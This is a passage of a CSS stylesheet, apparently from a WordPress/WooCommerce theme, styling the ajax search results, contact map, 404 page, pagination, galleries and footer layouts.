  .col-lg-9 .product-comments-section .comments .media .media-body,
  .col-md-9 .product-comments-section .comments .media .media-body {
    padding-left: 40px;
  }
}

.product-comments-section .comments .media .media-body .ratings-container {
  margin-bottom: 7px;
}

.product-comments-section .comments .media .media-body .media-body-wrapper {
  padding: 17px 20px 20px;
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper {
    padding: 23px 35px 25px;
  }
}

@media (min-width: 1600px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper {
    padding: 28px 45px 30px;
  }
}

.product-comments-section .comments .media .media-body .media-body-wrapper:before {
  top: 40px;
  width: 27px;
  height: 31px;
}

@media (min-width: 768px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper:before {
    top: 65px;
  }
}

@media (min-width: 992px) {
  .product-comments-section .comments .media .media-body .media-body-wrapper:before {
    top: 80px;
  }
}

.comments>ol {
  margin-left: 0;
  margin-top: 25px;
}

/*---------------------------------------------
        ajax search
-----------------------------------------------*/
.piko-ajax-results-wrapper {
  -webkit-transform: translate(-50%, 22px);
  transform: translate(-50%, 22px);
  position: absolute;
  z-index: 101;
}

@media (min-width: 992px) {
  .piko-ajax-results-wrapper {
    left: 104px;
    width: 970px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 158px;
  }

  .header-layout-4 .container-fluid .piko-ajax-results-wrapper,
  .header-layout-4 .container .piko-ajax-results-wrapper {
    left: 75px;
  }
}

@media (min-width: 1200px) {
  .piko-ajax-results-wrapper {
    width: 1170px;
    left: 48px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 97px;
  }

  .header-layout-4 .container-fluid .piko-ajax-results-wrapper {
    left: 0;
  }

  .header-layout-4 .container .piko-ajax-results-wrapper {
    left: 0;
  }
}

@media (min-width: 1280px) {
  .piko-ajax-results-wrapper {
    left: 19px;
  }

  .container-fluid .piko-ajax-results-wrapper {
    left: 58px;
  }

  .header-layout-4 .container .piko-ajax-results-wrapper {
    -webkit-transform: translate(-42%, 20px);
    transform: translate(-42%, 20px);
  }
}

@media (min-width: 1440px) {
  .container-fluid .piko-ajax-results-wrapper {
    width: 1230px;
    left: 100px;
  }
}

@media (min-width: 1600px) {
  .piko-ajax-results-wrapper {
    left: 28px;
  }
}

@media (min-width: 1920px) {
  .container-fluid .piko-ajax-results-wrapper {
    left: 150px;
  }
}

.piko-ajax-results {
  text-align: left;
  overflow: hidden;
  background: #fff;
  display: none;
  border-top: 1px solid #e6e6e6;
}

.piko-ajax-results>li {
  display: none;
}

.piko-ajax-results .empty-result-block {
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-top: 0;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.piko-ajax-results .empty-result-block:before {
  display: none;
}

.product-piko-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}

.product-piko-ajax-list ul {
  border-left: 1px solid #e6e6e6;
}

.product-piko-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}

.product-piko-ajax-list li img {
  float: left;
  display: block;
}

.product-piko-ajax-list img {
  max-width: 5.0rem;
  margin-right: 20px;
}

.posts-piko-ajax-list .post-title a,
.product-piko-ajax-list .product-title {
  line-height: 1.3;
  font-size: 14px;
  color: #555;
  max-height: 55.2px;
  margin-bottom: 4px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.product-piko-ajax-list .woocommerce-Price-amount {
  color: #56cfe1;
  font-weight: 600;
}

.product-piko-ajax-list ins {
  text-decoration: none;
  font-weight: 600;
}

.product-piko-ajax-list del .woocommerce-Price-amount {
  color: #ccc;
  font-weight: normal;
}

.product-piko-ajax-list ul,
.posts-piko-ajax-list ul {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
  float: left;
}

.product-piko-ajax-list li {
  height: 134px;
}

.product-piko-ajax-list li:nth-child(2n+1) {
  clear: both;
}

.posts-piko-ajax-list {
  float: left;
  display: block;
  overflow: hidden;
  width: 50%;
  margin-bottom: 0;
}

.posts-piko-ajax-list li {
  padding: 1.43em;
  list-style-type: none;
  float: left;
  display: block;
  width: 50%;
  height: 134px;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}

.posts-piko-ajax-list .post-title {
  text-transform: uppercase;
  font-weight: 600;
}

.posts-piko-ajax-list .post-list-image {
  float: left;
  display: block;
}

.posts-piko-ajax-list img {
  max-width: 5.0rem;
  margin-right: 20px;
  margin-bottom: 10px;
}

.posts-piko-ajax-list h4 {
  display: block;
  font-size: 1rem;
}

.posts-piko-ajax-list h4 a {
  text-transform: uppercase;
}

.product-results-on .product-piko-ajax-list {
  width: 100%;
}

.product-results-on .product-piko-ajax-list ul li {
  width: 33.33%;
}

.product-results-on .product-piko-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}

.product-results-on .product-piko-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}

.post-results-on .posts-piko-ajax-list {
  width: 100%;
}

.post-results-on .posts-piko-ajax-list ul li {
  width: 33.33%;
  min-height: 105px;
}

.post-results-on .posts-piko-ajax-list ul li:nth-child(3n+1) {
  clear: both;
}

.post-results-on .posts-piko-ajax-list ul li:nth-child(2n+1) {
  clear: none;
}

.search-results-title {
  padding: 1.43em;
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  font-size: 1.14rem;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: 600;
  overflow: hidden;
  margin-top: 0;
}

.product-piko-ajax-list .search-results-title {
  border-left: 1px solid #e6e6e6;
}

.search-results-title a {
  float: right;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 0.9rem;
  font-weight: bold;
  color: #222;
}

.search-results-title a:hover {
  color: #56cfe1;
}

@media (max-width: 991px) {
  .piko-ajax-results-wrapper {
    -webkit-transform: translate(0, 1px);
    transform: translate(0, 1px);
    width: 500px;
    right: 0;
    height: 500px;
    overflow-y: auto;
  }

  .header-layout-4 .piko-ajax-results-wrapper {
    right: auto;
  }

  .piko-ajax-results-wrapper .search-results-title {
    display: none;
  }

  .piko-ajax-results-wrapper .piko-ajax-results>div,
  .piko-ajax-results-wrapper .piko-ajax-results>div li {
    width: 100%;
  }

  .piko-ajax-results-wrapper .product-piko-ajax-list li {
    height: auto;
  }
}

/*@media only screen and (max-width: 767px) {
  .piko-ajax-results-wrapper {
    display: none !important;
  }
}*/
/*fix other layout menu*/
.header-layout-1 .piko-ajax-results-wrapper {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.header-layout-1 .piko-ajax-results-wrapper ul {
  margin: 0;
  padding: 0;
}

/*full width ajax*/

.header-search-form-full {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.985);
  z-index: 9999;
}

.search-loading,
.header-search-form-full>.wrap {
  position: absolute;
  max-width: 550px;
  top: calc(50% - 125px);
  left: 50%;
  width: 100%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header-search-container .loading {
  -webkit-transition: opacity .5s;
  transition: opacity .5s;
  display: none;
}

.header-search-container .header-search-form-full .loading {
  line-height: 40px;
}

.header-search-container .loading.open+button {
  display: none;
}

#piko-modal-close {
  right: 20px;
  top: 40px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  z-index: 999;
}

.header-search-container .header-search-form-full .chosen-container-single .chosen-single {
  border: none;
  padding: 1px 0 0 8px;
}

.header-search-container .header-search-form-full .chosen-container-single .chosen-single div::after {
  top: 2px;
}

.header-search-container .header-search-form-full .form-control {
  border: 0;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  padding: 0;
  text-align: center;
  font-size: 19px;
  color: #222;
  letter-spacing: 1px;
}

.header-search-container .header-search-form-full .piko-ajax-results-wrapper {
  max-width: 1050px;
  top: calc(50% - 86px);
  left: 50%;
  width: 100%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header-search-container .header-search-form-full .search-results-title {
  margin: 0;
}

@media (max-width: 991px) {
  .header-search-form-full .piko-ajax-results-wrapper {
    max-height: 500px;
    overflow-y: auto;
  }
}

@media (max-width: 767px) {
  .header-search-form-full .piko-ajax-results-wrapper {
    max-height: 400px;
  }

  .header-search-container .header-search-form-full .piko-ajax-results-wrapper {
    top: calc(50% - 160px);
  }

  .search-loading,
  .header-search-form-full>.wrap {
    top: 50px;
    padding: 0 20px;
  }

  #piko-modal-close {
    right: 20px;
    top: 10px;
    width: 30px;
    font-size: 20px;
  }
}

@media (max-width: 320px) {
  .header-search-container .header-search-form-full .chosen-container-single .chosen-single {
    display: none;
  }
}

.navbar-toggle .dropdown {
  margin: 0;
}

.navbar-toggle .dropdown .piko-modal-open {
  padding: 0;
}

/*---------------------------------------------
        contact
-----------------------------------------------*/
#map {
  height: 420px;
  background-color: #c3c3c3;
  margin-bottom: 60px;
}

@media (min-width: 768px) {
  #map {
    height: 500px;
    margin-bottom: 70px;
  }
}

#map address {
  color: #888;
  font-size: 14px;
  margin: 0;
  padding: 12px 10px 8px;
  line-height: 1.5;
}

/* Contact2 */
.map-container {
  position: relative;
}

.map-container #map {
  height: 400px;
}

@media (min-width: 768px) {
  .map-container #map {
    height: 800px;
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .map-container #map {
    height: 860px;
  }
}

@media (min-width: 1200px) {
  .map-container #map {
    height: 920px;
  }
}

.map-container .form-container {
  padding: 0 20px;
  margin-bottom: 70px;
}

@media (min-width: 768px) {
  .map-container .form-container {
    width: 520px;
    padding: 30px 25px;
    margin-bottom: 0;
    position: absolute;
    bottom: 80px;
    right: 65px;
    background-color: rgba(255, 255, 255, 0.95);
  }
}

@media (min-width: 992px) {
  .map-container .form-container {
    width: 580px;
    padding: 35px 30px;
    bottom: 100px;
    right: 85px;
  }
}

@media (min-width: 1200px) {
  .map-container .form-container {
    width: 680px;
    padding: 45px 37px;
    bottom: 115px;
    right: 85px;
  }
}

@media (min-width: 1600px) {
  .map-container .form-container {
    width: 745px;
    padding: 50px 40px;
    bottom: 155px;
    right: 125px;
  }
}

.form-container h2 {
  margin-bottom: 30px;
  font-weight: 400;
}

.contact-box .contact-info {
  margin-bottom: 30px;
}

.contact-box .contact-info .info-icon {
  font-size: 18px;
  text-align: center;
  margin-right: 26px;
  color: #222;
}

.contact-box .contact-info .info-icon.fa {
  font-size: 20px;
}

.contact-box .contact-info .info-name {
  font-weight: 500;
  color: #999;
  width: 110px;
  padding-right: 15px;
  text-transform: uppercase;
}

.contact-box .contact-info .info-value {
  font-weight: 500;
  color: #222;
  display: block;
}

.contact-box .contact-info .info-icon,
.contact-box .contact-info .info-name,
.contact-box .contact-info .info-value {
  display: inline-block;
  vertical-align: middle;
}

/*---------------------------------------------
         404
-----------------------------------------------*/
.error404 .site .piko-content {
  background-color: #eeee22;
}

.error-page {
  width: 100%;
  padding-top: 100px;
  padding-bottom: 120px;
}

@media (min-width: 768px) {
  .error-page {
    padding-top: 135px;
    padding-bottom: 150px;
  }
}

.error-page h1 {
  font-size: 50px;
  margin-bottom: 30px;
  line-height: 0.6;
  font-weight: 600;
}

@media (min-width: 768px) {
  .error-page h1 {
    font-size: 60px;
    margin-bottom: 45px;
  }
}

@media (min-width: 992px) {
  .error-page h1 {
    font-size: 70px;
    margin-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .error-page h1 {
    font-size: 80px;
    margin-bottom: 45px;
  }
}

.error-page h2 {
  font-size: 24px;
  line-height: 0.5;
  margin-bottom: 20px;
  text-transform: uppercase;
  white-space: nowrap;
}

@media (min-width: 768px) {
  .error-page h2 {
    font-size: 36px;
    margin-bottom: 25px;
  }
}

@media (min-width: 992px) {
  .error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .error-page h2 {
    font-size: 30px;
    line-height: 0.8;
    margin-bottom: 20px;
  }
}

@media (min-width: 1600px) {
  .error-page h2 {
    font-size: 35px;
    margin-bottom: 16px;
  }
}

.error-page .details {
  font-weight: 300;
  font-size: 15px;
  line-height: 1.25;
  max-width: 480px;
  margin: 0 auto;
  margin-bottom: 17px;
  letter-spacing: 0.05em;
}

@media (min-width: 768px) {
  .error-page .details {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .error-page .details {
    font-size: 16px;
    letter-spacing: 0.03em;
  }
}

@media (min-width: 1600px) {
  .error-page .details {
    font-size: 18px;
  }
}

.error-page .button+.button {
  margin-left: 15px;
}

/*---------------------------------------------
        Paginations
-----------------------------------------------*/
/* Paginations */
.pagination:not(body) {
  margin-bottom: 50px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  margin-right: 0;
}

.pagination>li>a,
.pagination>li>span {
  float: left;
  padding: 13px 13px 9px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-right: 10px;
  border-radius: 2px;
  min-width: 45px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.pagination .next,
.pagination>li>a.next-icon {
  width: 45px;
  height: 45px;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-radius: 2px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  min-width: 35px;
  text-align: center;
}

.pagination>li.active>a,
.pagination>li.active>a:hover,
.pagination>li.active>a:focus,
.pagination>li.active>span,
.pagination>li.active>span:hover,
.pagination>li.active>span:focus {
  color: #56cfe1;
  background-color: #fff;
  border-color: #56cfe1;
}

/*.menu-item-has-children a:after,*/
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor>article .fn:after,
.comment-reply-title small a:before,
.pagination .next:after,
.pagination .prev:before,
.search-submit:before {
  font-family: fontpiko;
  font-size: 12px;
}

.post-navigation {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  clear: both;
}

.post-navigation a {
  display: block;
  padding: 1.75em 0;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  margin-bottom: 0.5384615385em;
  text-transform: uppercase;
}

.post-navigation .nav-links div {
  display: inline-block;
}

.post-navigation .nav-links .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .post-title {
  display: inline;
  line-height: 1.2173913043;
}

.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
  color: #56cfe1;
}

.pagination:not(body) {
  float: right;
}

.pagination:not(body):before,
.pagination:not(body):after {
  content: "";
  height: 42px;
  position: absolute;
  top: 0;
  width: 42px;
  z-index: 0;
}

.pagination .nav-links {
  position: relative;
}

.pagination .page-numbers {
  line-height: 40px;
  min-width: 40px;
}

.pagination .prev:before,
.pagination .next:after,
.pagination .page-numbers {
  color: #888888;
  display: inline-block;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  text-align: center;
  margin-right: 10px;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination .page-numbers:last-child {
  margin-right: 0;
}

.pagination .current {
  color: #56cfe1;
  background-color: #fff;
  border-color: #56cfe1;
}

.pagination .prev,
.pagination .next {
  font-size: 0;
}

.pagination .prev,
.pagination .next {
  color: #8c8989;
  height: 15px;
  padding: 0;
  border: inherit;
  width: 30px;
  line-height: 20px;
  overflow: hidden;
  word-break: break-all;
  display: inline-block;
  z-index: 2;
}

.pagination .prev:before,
.pagination .next:after {
  top: 0;
  font-size: 17px;
  position: absolute;
  display: block;
  padding: 11px 11px 9px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  width: 40px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.pagination .prev:hover:before,
.pagination .prev:focus:before,
.pagination .next:hover:after,
.pagination .next:focus:after {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.pagination .prev:focus,
.pagination .next:focus {
  outline: 0;
}

.pagination .prev:before {
  content: "\e862";
}

.pagination .next {
  right: 0;
}

.pagination .next:after {
  content: "\e863";
}

.image-navigation,
.comment-navigation {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
  margin: 0 7.6923% 2.1538461538em;
  padding: 1.0769230769em 0;
}

.comment-navigation {
  margin-right: 0;
  margin-left: 0;
}

.comments-title+.comment-navigation {
  border-bottom: 0;
  margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
  display: inline-block;
}

.image-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em;
}

/*---------------------------------------------
        wp-defult
-----------------------------------------------*/
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

blockquote.alignleft {
  margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
  margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
  margin-bottom: 1.473684211em;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.search-results .site-inner article,
.default .entry {
  padding-bottom: 50px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 25px;
}

.post.sticky {
  background: #f2f2f4;
  padding: 1.875rem;
  padding-bottom: 38px;
  border-bottom-width: 0 !important;
}

.post.sticky .button {
  display: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
  margin-bottom: 1.75em;
  max-width: 100%;
  vertical-align: middle;
}

#res_videos iframe,
p>embed,
p>iframe,
p>object,
p>video {
  margin-bottom: 0;
}

iframe,
video {
  max-width: 100%;
}

abbr[data-original-title],
abbr[title] {
  border: none;
}

/**-----------------------------
 * 3.1 - Elements
 ------------------------------*/
hr {
  background-color: #d1d1d1;
  border: 0;
  height: 1px;
  margin: 0 0 1.75em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
}

li>ul,
li>ol {
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

img {
  height: auto;
  /*Make sure images are scaled correctly.*/
  max-width: 100%;
  /*Adhere to container width.*/
  vertical-align: middle;
}

del {
  opacity: 0.8;
}

.entry .entry-excerpt table,
.entry .entry-excerpt th,
.entry .entry-excerpt td {
  border: 1px solid #d1d1d1;
}

.entry .entry-excerpt table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
}

caption {
  font-weight: normal;
}

.entry .entry-excerpt th {
  border-width: 0 1px 1px 0;
  font-weight: 500;
}

.entry .entry-excerpt td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 0.4375em;
}

.widget ul {
  list-style: none;
}

/**-------------------------------
 * 15.1 - Captions
 ---------------------------------*/
.wp-caption {
  margin-bottom: 1.75em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  color: #777;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.entry.single .entry-content .gallery-icon img {
  margin: 0 auto;
}

/**----------------------------------
 * 15.2 - Galleries
 --------------------------------*/
.gallery {
  margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
  display: inline-block;
  max-width: 33.33%;
  padding: 0 1.1400652% 2.2801304%;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #686868;
  display: block;
  font-size: 12px;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**--------------------------------
 * 16.0 - Multisites
--------------------------------- */
.widecolumn {
  margin-bottom: 3.5em;
  padding: 0 7.6923%;
}

.widecolumn .mu_register {
  width: auto;
}

.widecolumn .mu_register .mu_alert {
  background: transparent;
  border-color: #d1d1d1;
  color: inherit;
  margin-bottom: 3.5em;
  padding: 1.75em;
}

.widecolumn form,
.widecolumn .mu_register form {
  margin-top: 0;
}

.widecolumn h2 {
  font-size: 23px;
  font-size: 1.4375rem;
  font-weight: 500;
  line-height: 1.2173913043;
  margin-bottom: 1.2173913043em;
}

.widecolumn p {
  margin: 1.75em 0;
}

.widecolumn p+h2 {
  margin-top: 2.4347826087em;
}

.widecolumn label,
.widecolumn .mu_register label {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  font-weight: 400;
  letter-spacing: 0.076923077em;
  line-height: 1.6153846154;
  text-transform: uppercase;
}

.widecolumn .mu_register label {
  margin: 2.1538461538em 0.7692307692em 0.5384615385em 0;
}

.widecolumn .mu_register label strong {
  font-weight: 400;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
  font-size: 16px;
  font-size: 1rem;
  width: 100%;
}

.widecolumn .mu_register #blogname {
  margin: 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
  margin: 0 0 0.375em;
}

.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
  font-size: 16px;
  margin: 0;
  width: auto;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
  font-size: inherit;
}

.widecolumn .mu_register> :last-child,
.widecolumn form> :last-child {
  margin-bottom: 0;
}

/*---------------------------------------------
        footer
-----------------------------------------------*/
.footer.has-bg-image .footer-bottom {
  background-color: transparent
}

.footer {
  background-color: #f1f1f1;
  color: #999999;
}

.footer a {
  color: #999999;
}

.footer a:hover,
.footer a:focus {
  color: #56cfe1;
}

.footer .widget {
  margin-bottom: 48px;
}

.footer .widget .widget-title {
  font-size: 16px;
  letter-spacing: 0.07em;
  margin: -2px 0 25px;
  color: #555;
}

.footer .widget .links {
  margin: -5px 0 0;
}

.latest-tweets ul,
.footer .widget ul {
  padding: 0;
  margin: 0;
}

.footer .widget .links li {
  font-size: 14px;
  line-height: 31px;
}

.footer .widget.instagram-widget {
  position: relative;
  margin: 0;
}

.footer .widget.instagram-widget .btn.btn-follow {
  display: block;
  padding: 3px 14px;
  min-width: 170px;
  font-size: 12px;
  margin-left: -85px;
  text-align: center;
  position: absolute;
  left: 50%;
  bottom: 0;
  z-index: 99;
  border-radius: 5px 5px 0 0;
  color: #fff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #56cfe1;
  border-color: #56cfe1;
  opacity: 0.8;
}

.footer .widget.instagram-widget .btn.btn-follow:hover,
.footer .widget.instagram-widget .btn.btn-follow:focus {
  opacity: 1;
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.footer .widget.instagram-widget #instafeed img {
  display: block;
  width: 100%;
  height: auto;
}

.footer .widget.instagram-widget #instafeed a {
  display: block;
  position: relative;
}

.footer .widget.instagram-widget #instafeed a:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transition: all 0.75s ease;
  -webkit-transition: all 0.75s ease;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(255, 255, 255, 0.4);
}

.footer .widget.instagram-widget #instafeed a:focus:after,
.footer .widget.instagram-widget #instafeed a:hover:after {
  opacity: 1;
  visibility: visible;
}

/* Footer Top */
.footer-top {
  padding: 70px 0 10px;
  background-color: #fcfcfc;
}

@media (min-width: 992px) {
  .footer-top {
    padding-top: 80px;
    padding-bottom: 8px;
  }
}

.footer-top .widget {
  margin-bottom: 70px;
}

.footer-top .widget .widget-title {
  font-size: 16px;
  margin: 0 0 25px;
}

/* Footer Inner top*/
.footer-inner-top {
  padding-top: 60px;
}

@media (min-width: 992px) {
  .footer-inner-top {
    padding-top: 80px;
  }
}

.footer-inner-top.two {
  padding-top: 40px;
}

.footer-inner-top.two {
  background-color: #fff;
}

.footer-inner-top.two .widget.widget_text {
  margin: 0;
  padding-bottom: 0;
}

.footer .widget_recent_postimage .media {
  padding: 0;
}

/* Footer Inner */
.footer-inner {
  padding: 50px 0 5px;
}

@media (min-width: 992px) {
  .footer-inner {
    padding: 80px 0 10px;
  }
}

/* Footer Bottom */
.footer-bottom {
  background-color: #fff;
  padding: 15px 0;
  color: #a8a8a8;
}

@media (min-width: 992px) {
  .footer-bottom {
    padding: 20px 0;
  }
}

.footer-bottom .widget-title {
  font-weight: 500;
}

.footer-bottom .footer-left {
  margin-bottom: 25px;
}

@media (min-width: 992px) {
  .footer-bottom .footer-left {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .footer-bottom .footer-right {
    text-align: right;
  }

  .footer-layout-2 .footer-right {
    float: right;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap,
  .footer-bottom.footer-layout-1 .footer-right:not(.payment-icon-wrap) {
    min-height: 82px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
    -webkit-align-items: flex-end;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap {
    min-height: 70px;
  }

  .footer-bottom.footer-layout-2 .footer-left.payment-icon-wrap p {
    margin-top: 5px;
  }

  .footer-bottom.footer-layout-1 .footer-right:not(.payment-icon-wrap) {
    float: right;
  }
}

.footer-bottom a {
  color: #a8a8a8;
}

.footer-bottom .social-icons {
  margin-bottom: 22px;
}

@media (min-width: 768px) {
  .footer-bottom .social-icons {
    margin-bottom: 10px;
  }
}

.footer-layout-3 .social-icons {
  margin-top: 10px;
}

.footer-bottom .social-icons .social-icon {
  background-color: #cfcfcf;
}

.footer-bottom .social-icons .social-icon:hover {
  background-color: #56cfe1;
}

.footer-bottom .footer-menu {
  font-size: 0;
  margin: 0;
  padding: 0;
}

.footer-bottom.footer-layout-2 .payments-icon+.footer-link-menu {
  margin-top: 13px;
}

@media (max-width: 767px) {
  .footer-bottom .footer-menu {
    margin-bottom: 33px;
  }
}

.footer-bottom .footer-menu li {
  font-size: 15px;
  display: block;
}

@media (max-width: 767px) {
  .footer-bottom .footer-link-menu {
    text-align: left;
    margin-top: 15px;
  }

  .footer-bottom .payments-icon {
    text-align: left;
  }

  .footer-bottom .footer-menu li {
    line-height: 1.5;
    border-color: #f3f3f3;
    display: inline-block;
    padding: 0 10px;
  }

  .footer-layout-4.footer-bottom .footer-menu {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .footer-bottom .footer-menu li {
    display: inline-block;
    border-bottom: none;
  }
}

.footer-bottom .footer-menu li+li:before {
  color: #a8a8a8;
  opacity: 0.5;
}

@media (min-width: 768px) {
  .footer-bottom .footer-menu li+li:before {
    content: '|';
    margin: 0 10px;
  }
}

@media (min-width: 1200px) {
